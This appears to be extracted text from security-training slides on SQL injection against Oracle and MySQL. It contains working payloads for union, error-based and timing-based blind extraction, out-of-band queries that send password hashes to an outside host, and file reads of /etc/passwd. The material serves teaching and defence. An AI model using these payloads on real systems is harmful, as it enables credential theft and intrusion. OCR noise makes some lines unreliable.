

→ ORA-01789: query block has incorrect number of result columns

**Red-Database-Security GmbH 79** 



Now we must find out how many columns are used in the first SELECT statement. The most common techniques are the usage of "ORDER BY" or adding NULL values to the second query.

 SELECT \* FROM table UNION SELECT null,null FROM table

SELECT \* FROM table ORDER BY 8

## **SQL Injection Basics – Inband – order.jsp IV**

SELECT \* FROM table (1<sup>st</sup> attempt) UNION SELECT null, null FROM dual

→ ORA-01789: query block has incorrect number of result columns

SELECT \* FROM table (2<sup>nd</sup> attempt) UNION SELECT null, null, null FROM dual

→ ORA-01789: query block has incorrect number of result columns

SELECT \* FROM table (3rd attempt) UNION SELECT null,null,null,null FROM DUAL

 $\rightarrow$  Number of Columns = 4

## **SQL Injection Basics – Inband – order.jsp V**



SELECT \* FROM table (1<sup>st</sup> attempt) ORDER BY 8

→ ORA-01785: ORDER BY item must be the number of a SELECT-list expression

SELECT \* FROM table (2<sup>nd</sup> attempt) ORDER BY 4

 $\rightarrow$  Normal output

SELECT \* FROM table (3rd attempt) ORDER BY 6

→ ORA-01785: ORDER BY item must be the number of a SELECT-list expression

SELECT \* FROM table (4<sup>th</sup> attempt) ORDER BY 5

→ ORA-01785: ORDER BY item must be the number of a SELECT-list expression

## **SQL Injection Basics – Inband – Sample 1**



http://re t:7777/php3.php?ename=T'%20union%20select%20null,username%20from%20all\_users%20where%20rov=" **b** SAPsec v SCN v JS v blogall BLOG v PY v book v News v Google t-mobile Email v PS3 v RDS v Security v Search v Business v I **Bill**  $\boxed{2}$ 

Show a list of all employees by name





The most known package to create specially crafted error messages is the package utl inaddr. This package is granted to public and responsible for the name resolution:

select utl inaddr.get host name('127.0.0.1') from dual;

localhost



### **Get information via error messages:**

```
select utl inaddr.get host name('bochum') from dual;
```

```
ERROR at line 1: 
ORA-29257: host bochum unknown 
ORA-06512: at "SYS.UTL INADDR", line 4
ORA-06512: at "SYS.UTL INADDR", line 35
ORA-06512: at line 1
```
\*



#### **Replace the string with a subselect to modify the error message:**

```
select utl_inaddr.get_host_name((select username||'='||
password from dba users where rownum=1)) from dual;
```
\*

```
ERROR at line 1: 
ORA-29257: host SYS=D4DF7931AB130E37 unknown 
ORA-06512: at "SYS.UTL INADDR", line 4
ORA-06512: at "SYS.UTL INADDR", line 35
ORA-06512: at line 1
```


## **http://victim.com/order.cfm?id=111|| utl\_inaddr.get\_host\_name((select banner from v\$version where rownum=1))**

**Message:** Error Executing Database Query. **Native error code:** 29257 **Detail:** [Macromedia][Oracle JDBC Driver][Oracle] ORA-29257: host Oracle Enterprise Edition 10.1.0.5 for Solaris unknown ORA-06512: at "SYS.UTL\_INADDR", line 35 ORA-06512: at "SYS.UTL\_INADDR", line 35 ORA-06512: at line 1

## **SQL Injection Basics – Inband-Error**



```
http://victim.com/order.cfm?id=111||utl_inaddr.get_host_name((SELECT SUBSTR 
(SYS_CONNECT_BY_PATH (username , ';'), 2) csv FROM (SELECT 
username , ROW_NUMBER () OVER (ORDER BY username ) rn, COUNT 
(*) OVER () cnt FROM all_users) WHERE rn = cnt START WITH rn = 
1 CONNECT BY rn = PRIOR rn + 1))
```
**Message:** Error Executing Database Query. **Native error code:** 29257 **Detail:** [Macromedia][Oracle JDBC Driver][Oracle] ERROR at line 1: ORA-29257: host **Accounts=ALEX;ANONYMOUS;APEX\_PUBLIC\_USER;CTXSYS;DBSNMP;DEMO1;DI P;DUMMY;EXFSYS;FLOWS\_030000;FLOWS\_FILES;MDDATA;MDSYS;MGMT\_VIEW; MONODEMO;OLAPSYS;ORACLE\_OCM;ORDPLUGINS;ORDSYS;OUTLN;OWBSYS;SI\_I NFORMTN\_SCHEMA;SPATIAL\_CSW\_ADMIN\_USR;SPATIAL\_WFS\_ADMIN\_USR;SYS; SYSMAN;SYSTEM;TSMSYS;WKPROXY;WKSYS;WK\_TEST;WMSYS;XDB;XS\$NULL;**  unknown ORA-06512: at "SYS.UTL INADDR", line 4 ORA-06512: at "SYS.UTL\_INADDR", line 35 ORA-06512: at line 1



In Oracle 11g Oracle introduced access control lists. By default outgoing http-requests as non-SYS user are not allowed.

#### Example:

```
select utl inaddr.get host name('192.168.2.107') from
dual;
```
 $\star$ 

ERROR at line 1: ORA-24247: network access denied by access control list (ACL) ORA-06512: at "SYS.UTL INADDR", line 4 ORA-06512: at "SYS.UTL INADDR", line 35 ORA-06512: at line 1

## **SQL Injection Basics – Inband - Error**



But there enough alternatives for utl inaddr: ordsys.ord dicom.getmappingxpath, dbms aw xml.readawmetadata, ctxsys.drithsx.sn, ...

or 1=ordsys.ord\_dicom.getmappingxpath((select banner from v \$version where rownum=1),user,user)--

ORA-53044: invalid tag: Oracle Enterprise Edition 11.1.0.6

or 1=SYS.DBMS\_AW\_XML.READAWMETADATA((select banner from v \$version where rownum=1),null)--

ENG: ORA-34344: Analytic workspace Oracle Enterprise Edition 11.1.0.6 is not attached.



Definition Out-of-Band:

A different channel (e.g. HTTP, DNS) is used to transfer the data from the SQL query. If this is working it is the easiest way to retrieve a large amount of data from the database

This technique is not available on MySQL.



UTL HTTP is often revoked from public on hardened databases. In this case HTTPURITYPE is normally working because it is not documented as a potential security problem in the Oracle documentation

#### **Send information via HTTP to an external site via utl\_http**

select utl\_http.request ('http://www.orasploit.com/'|| (select password from dba\_users where rownum=1)) from dual;

#### **Send information via HTTP to an external site via HTTPURITYPE**

select HTTPURITYPE( 'http://www.orasploit.com/'|| (select password from dba\_users where rownum=1) ).getclob() from dual;

## **SQL Injection Basics – Out-of-Band – DNS Request**



#### **Send information via DNS (max. 64 bytes) to an external site**

select utl\_http.request ('http://www.'||(select password from dba\_users where rownum=1)||'.orasploit.com/' ) from dual;

→ DNS-Request: www.B3B4C4D878234234234.orasploit.com



http://victim.com/order.jsp?id=**17' or 1=sum(length(utl\_http.request ('http://www.orasploit.com/'||(select banner from v\$version)))--**

Web application constructs:

```
SELECT * 
FROM table 
WHERE id='17' or 1=sum(length(utl_http.request('http://
   www.orasploit.com/'||(select banner from v$version)))--
```


Definition Blind:

Different timings / results are used to retrieve data from the database. Oracle offers 2 possibilities to run blind injection.

- DECODE (normally used by Oracle developers)
- **CASE**

MySQL support the sleep() command



Use different timings of select statements to get information

#### **Pseudo-Code:**

```
If the first character of the sys-hashkey is a 'A' 
  then 
         select count(*) from all_objects,all_objects 
  else 
         select count(*) from dual 
end if;
```


```
SQL> select decode(substr(user,1,1),'S',(select count
(*) from all objects),0) from dual;
```
 $\bigcap$ 

Elapsed: 00:00:00.00

SQL> select decode(substr(user,1,1),'A',(select count (\*) from all\_objects),0) from dual;

50714

Elapsed: 00:00:22.50

**Red-Database-Security GmbH 97** 

## **Inference/Blind methods (Oracle)**



```
SQL> select decode(substr(user, 1, 1), 'A', (select count(*) from
all objects), 0) from dual;
Elapsed: 00:00:22.50 \rightarrow We found the first character 'A'
SQL> select decode(substr(user, 2, 1), 'A', (select count(*) from
all objects), 0) from dual;
Elapsed: 00:00:00.00 \rightarrow Second character is not an A
SQL> select decode(substr(user, 2, 1), 'B', (select count(*) from
all objects), 0) from dual;
Elapsed: 00:00:00.00 \rightarrow Second character is not a B
\lceil ... \rceilSQL> select decode(substr(user, 2, 1), 'L', (select count(*) from
all objects), 0) from dual;
Elapsed: 00:00:22.50 \rightarrow We found the second character 'L'
SQL> select decode(substr(user, 3, 1), 'A', (select count(*) from
all objects), 0) from dual;
Elapsed: 00:00:00.00 \rightarrow Third character is not an A
```


SQL> select decode(substr(user,1,1),'S', DBMS PIPE.RECEIVE MESSAGE('RDS',5) ,0) from dual;

 $\bigcap$ 

Elapsed: 00:00:00.00

SQL> select decode(substr(user,1,1),'A', DBMS PIPE.RECEIVE MESSAGE('RDS',5) ,0) from dual;

Elapsed: 00:00:05.15



SQL> select decode(substr(user, 1, 1), 'S', 1, 0) from dual;

SQL> select decode(substr(user,  $1, 1)$ , 'A',  $(1/0)$ , 0) from dual;

ORA-01476 Divisior is equal to zero

1

## **SQL Injection Basics – Blind (Oracle)**



select decode(substr(user,1,1),'S',(select count(\*) from all objects), 0) from dual;

 $\overline{0}$ 

Elapsed: 00:00:00.00

select decode(substr(user, 1, 1), 'A', (select count(\*) from all objects), 0) from dual;

50714

```
Elapsed: 00:00:22.50
```
**Red-Database-Security GmbH 101** 

## **SQL Injection Basics – Blind (MySQL)**





' UNION SELECT IF(ASCII(SUBSTRING((...),i,1))>k,SLEEP(1), 1)#

+ if(ASCII(SUBSTRING((…),i, 1))>k,BENCHMARK(100000000,  $RAND()$ , 1)#

**File System Access** 



# File System Access (MySQL)



Summary

MySQL: The load data infile and load file() commands can be used to read arbitrary files from the host.

MySQL: Files can be written to the filesystem by making use of the SELECT INTO OUTFILE and SELECT INTO DUMPFILE commands.

MySQL: While this can be facilitated through SQL the creation of a UDF, this author is unaware o any method to accomplish this currently via SQL Injection.

## **File System Access**



\$ cat users.txt Alex Kornbrust alex@secret.com 1 Frank Schmidt schmidtl@secret.net 1 Hans Huber hans@secret.com 1



mysql> create table usr(fname char(50), sname char(50), email char(100), flag int);

```
Query OK, 0 rows affected (0.01 sec)
```

```
mysql> load data infile '/tmp/users.txt' into table usr 
fields terminated by ' ';
```

```
mysql> select * from usr; 
   +-----------+---------------+------------------------------+------+ 
fname | sname | email | email | flag |
 +-----------+---------------+------------------------------+------+ 
| Alex | Kornbrust | alex@secret.com | 1 | 
| Frank | Schmidt | schmidtl@secret.net | 1 | 
| Hans | Huber | hans@secret.com | 1 || 
 +-----------+---------------+------------------------------+------+ 
3 rows in set (0.00 sec)
```
## **File System Access**









## **File System Access**







#### **Search Results**

DEBUG: select name, address from customers where name like '%a%'


#### **File System Access**

 $000$ 

 $\mathcal{O}$ 

#### Intranet - Search Customer DB



#### **Search Results**

DEBUG: select name, address from customers where name like '%' union select NULL, LOAD\_FILE('/etc/passwd')#%'





Loading binary data is also possible...

```
mysql> create table test (line blob); 
Query OK, 0 rows affected (0.01 sec)
```

```
mysql> insert into test set line=load_file
('/tmp/a.out');
Query OK, 1 row affected (0.00 sec)
```

```
mysql> select HEX(line) from foo; 
+--------------+ 
| HEX(line) | 
+--------------+ 
| 414291934242 | 
+--------------+ 
1 row in set (0.00 sec)
```


#### Or load file via UNC

```
mysql> select load_file('//192.168.2.221/lwc/
test.txt'); 
            +-----------------------------------------------+ 
| load_file('//192.168.2.221/lwc/test.txt') | 
  +-----------------------------------------------+ 
I Remote file on a server.
  +-----------------------------------------------+ 
1 row in set (0.52 sec)
```


SQLMap supports this functionality automatically

```
python sqlmap.py -u "http://intranet/cgi-bin/
customer.pl?Submit=Submit&term=a" --read-file /etc/
passwd
```


Write Files....

mysql> select 'Bochum' into outfile '/tmp/test.txt'; Query OK, 1 row affected (0.00 sec)

\$ cat test.txt Bochum





aaa' union select NULL,'Bochum\n' into dumpfile '/tmp/ test.txt'#





**Running OS Commands** 



# Running OS Commands

**Red-Database-Security GmbH 115** 



Running OS commands is different in the different database systems. The following examples show how to run OS commands in Oracle and MySQL.

MySQL does not natively support the execution of shell commands. Most times the attacker hopes that the MySQL server and WebServer reside on the same box allowing the attacker to use the select into DUMPFILE technique to build a rogue CGI on the target machine. The create UDF attack detailed by NGSS is excellent thinking but can not easily be done through a SQL Injection attack (again because of us being unable to execute multiple queries separated by a command separator).

The following technique works only as root (which is normally not the case)

